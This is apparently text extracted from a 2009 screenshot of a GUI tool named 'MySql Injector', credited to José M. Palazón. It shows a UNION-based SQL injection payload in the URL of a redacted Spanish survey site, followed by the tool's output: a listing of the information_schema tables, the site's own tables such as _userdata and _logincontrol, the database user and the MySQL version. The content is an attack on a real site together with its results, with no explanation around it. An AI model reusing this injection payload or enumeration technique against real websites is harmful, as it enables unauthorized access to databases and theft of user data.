 mysqlInjector File Edit Window Help mié 22:33 José M. Palazón
MySql Injector
Url: http://www. .es/encuesta/votos.php?action=show&voteid=6%20and%201=0%20union%20select%201,[SQL],1,1,1,1-- Connect
Browser Console Log
information_schema
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS
COLUMN_PRIVILEGES
KEY_COLUMN_USAGE
PROFILING
ROUTINES
SCHEMATA
SCHEMA_PRIVILEGES
STATISTICS
TABLES
TABLE_CONSTRAINTS
TABLE_PRIVILEGES
TRIGGERS
USER_PRIVILEGES
VIEWS
Answer
Question
Voted
_banlists
_categories
_entries
_entries_cache
_logincontrol
_pages
_settings
_smilies
_userdata
curdate() 2009-03-04
database()
user() @localhost
version() 5.0.41-log